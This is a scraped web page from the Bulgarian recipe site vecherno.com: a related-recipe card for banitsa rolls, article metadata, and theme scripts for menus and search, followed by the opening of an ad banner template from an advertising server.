                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-485x360.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Иван Ангелов"></span><meta itemprop="datePublished" content="2019-01-16T11:51:15+02:00"><meta itemprop="dateModified" content="2019-01-16T11:51:15+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vecherno.com/%d0%bd%d1%8f%d0%bc%d0%b0%d1%82-%d0%b3%d1%80%d0%b5%d1%88%d0%ba%d0%b0-%d0%bc%d0%b0%d0%b9%d1%81%d1%82%d0%be%d1%80%d0%bb%d1%8a%d1%88%d0%ba%d0%b8-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8-%d0%b7%d0%b0/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"></span><meta itemprop="name" content="Vecherno.com"></span><meta itemprop="headline" content="Нямат грешка: Майсторлъшки рецепти за туршии, които се предават в семейството от поколения"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vecherno.com/wp-content/uploads/2019/01/2019-01-16_11-50-35.png"><meta itemprop="width" content="602"><meta itemprop="height" content="333"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Vecherno.com 2020 | Всички права запазени                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 697b5f6ea7e72
    -->

    <script type='text/javascript' src='https://vecherno.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_30_b8d';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_955';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_955');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55_f58';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55_f58","tdc_css_class":"tdi_55_f58","tdc_css_class_style":"tdi_55_f58_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55_f58');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_69_693';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_69_693');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_77_665';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJsYW5kc2NhcGUiOiIzIiwicG9ydHJhaXQiOiIzIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_77_665","tdc_css_class":"tdi_77_665","tdc_css_class_style":"tdi_77_665_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_77_665');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[58688]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=vyMjPJe0ZtiNKkjZmd4Ubl4DHIqAL-hcXn4DeayCEAMmFuRMNZ3AHE16Ze720ucItndS_gVB5Iu2NfnnHQ3KlfG9wLRh4jNQqL3jbFAFzOJzyhe8Fh2A6BR9lZHYyeIvwW-OF0VeuYocz6Ppwel8ygceXMqGZyMALNqI7fblbV3roa1vNhgFM8rCZeU1WZePqUmxa2nXreqhsdJ_OiH_aakcQQ6zQYBCso-GeUKW1rQp78xxfM4gmnyGHt80fIi1HiOxqPFPO_m5cIyeC2jR0g3AyxEVmHGvVbXGhqsQbD2pcTs9BYeZryyf9a94u7_9zKmM_YSxTaUBhfRG-gAqM-kcg0k6oel91JCqvGXn2YSZkRWbFHluyEg2njYzRkFhgNCAqPouaEcdfQOHW-S16q2pqCRsit2YTvlnQ49-td2fV31XsGDM5g5iVP4xPLawQLs57ngnp8_BPzd4izHIuSJMAZ1rA59SL9gcxkSzZA5NjMdzJ-_CjgRXQCVeeyY5o0fNsgu3t6BTRGGL2Q1S6TGsPk16P991y4pBuBLmjt5wLRId7ONEnfR1CztxwqQ1ufIZRS6rUDUrUIQJuGWS02Z_fDRiVEmb6b0dD7PsIiOLmkA_JC2fQUjL6YhiJ60jJSPpjk0G2zEWpi0XoGUyhDfFuvmZos5RxUXL9cyqsZzo8fqWcLx6hIp_watBfMZAMmm2UbmIXKuuTxhYmJ-APWe9IyaC856I1caErgfOvZAD3g2Yyq-8Ib3FeQQuVmQ4FnwbyN5nKVa1j5iCjatL9bu8zjbEpUbnoOq8vbU0uHVxAcow67SP2bx9946nPxeMIqVHOsAXTn8W-IfZcujp4Isylti8K_89FKvOu3JLzwe68_2ZBa427A,,
body_size: 8851
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124505/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=9FbsIYsFPNuwmiu7Svw1h5xmhmwQDF2KQsrhar0eF00Ks_XtM4kxSVot4D9H5tz8cOX1KwtyHgpp-UEeuz8VmyFPxE5RXj1bAmHXfzDGNwfSN0nx1P1e2UDh6tabbxFgE2sAJeWmlasjrwAwPl_IQQ,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '280px',
        logoHeight: '30px',
        headerHeight: '140px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Дари',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
